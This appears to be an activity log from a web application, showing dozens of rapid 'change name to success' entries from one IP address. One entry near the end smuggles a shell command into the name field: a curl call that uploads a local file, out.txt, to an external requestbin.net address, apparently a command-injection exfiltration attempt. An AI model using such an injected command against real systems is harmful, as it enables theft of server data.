 Profile Logout
2019-12-01 05:34:08 50.2.184.12 change name to success
2019-12-01 05:34:09 50.2.184.12 change name to success
2019-12-01 05:34:09 50.2.184.12 change name to success
2019-12-01 05:34:10 50.2.184.12 change name to success
2019-12-01 05:34:10 50.2.184.12 change name to success
2019-12-01 05:34:11 50.2.184.12 change name to success
2019-12-01 05:34:11 50.2.184.12 change name to success
2019-12-01 05:34:12 50.2.184.12 change name to success
2019-12-01 05:34:12 50.2.184.12 change name to success
2019-12-01 05:34:12 50.2.184.12 change name to success
2019-12-01 05:34:13 50.2.184.12 change name to success
2019-12-01 05:34:13 50.2.184.12 change name to success
2019-12-01 05:34:14 50.2.184.12 change name to success
2019-12-01 05:34:14 50.2.184.12 change name to success
2019-12-01 05:34:15 50.2.184.12 change name to success
2019-12-01 05:34:15 50.2.184.12 change name to success
2019-12-01 05:34:16 50.2.184.12 change name to success
2019-12-01 05:34:16 50.2.184.12 change name to success
2019-12-01 05:34:16 50.2.184.12 change name to success
2019-12-01 05:34:17 50.2.184.12 change name to success
2019-12-01 05:34:17 50.2.184.12 change name to success
2019-12-01 05:34:18 50.2.184.12 change name to success
2019-12-01 05:34:18 50.2.184.12 change name to success
2019-12-01 05:34:19 50.2.184.12 change name to success
2019-12-01 05:34:19 50.2.184.12 change name to success
2019-12-01 05:34:20 50.2.184.12 change name to success
2019-12-01 05:34:20 50.2.184.12 change name to success
2019-12-01 05:34:20 50.2.184.12 change name to success
2019-12-01 05:34:21 50.2.184.12 change name to success
2019-12-01 05:34:21 50.2.184.12 change name to success
2019-12-01 05:34:22 50.2.184.12 change name to success
2019-12-01 05:34:22 50.2.184.12 change name to success
2019-12-01 05:34:23 50.2.184.12 change name to success
2019-12-01 05:34:23 50.2.184.12 change name to success
2019-12-01 05:34:24 50.2.184.12 change name to success
2019-12-01 05:34:24 50.2.184.12 change name to success
2019-12-01 05:34:24 50.2.184.12 change name to success
2019-12-01 05:34:25 50.2.184.12 change name to success
2019-12-01 05:34:25 50.2.184.12 change name to success
2019-12-01 05:34:26 50.2.184.12 change name to success
2019-12-01 05:34:26 50.2.184.12 change name to success
2019-12-01 05:34:27 50.2.184.12 change name to success
2019-12-01 05:34:27 50.2.184.12 change name to success
2019-12-01 05:34:28 50.2.184.12 change name to success
2019-12-01 05:34:28 50.2.184.12 change name to curl http://requestbin.net/r/x5ev70x5 -F 'f=@out.txt' -X
2019-12-01 05:34:28 50.2.184.12 change name to success